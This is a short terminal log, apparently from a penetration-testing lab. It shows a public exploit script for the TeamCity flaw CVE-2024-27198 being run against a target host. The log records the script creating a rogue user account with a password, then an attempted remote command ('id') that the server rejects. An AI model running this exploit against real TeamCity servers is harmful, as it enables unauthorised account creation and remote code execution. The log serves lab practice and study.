 ┌──(root㉿cyborg)-[/home/…/pg/linux/Scrutiny/CVE-2024-27198-RCE]
└─# python3 CVE-2024-27198-RCE.py -t http://teams.onlyrands.com --proxy http://127.0.0.1:8080
TeamCity RCE
Author: @W01fh4cker
Github: https://github.com/W01fh4cker
[+] User added successfully, username: tstt8qbz, password: KpIqYLVdhn, user ID: 30
[+] The target operating system version is linux
[+] Please start executing commands freely! Type <quit> to end command execution
command > id
[-] Match failed. Response text:
Responding with error, status code: 400 (Bad Request).
Details: jetbrains.buildServer.server.rest.errors.BadRequestException: This server is not configured to allow process debug launch via "rest.
nable" internal property
Invalid request. Please check the request URL and data are correct.
command >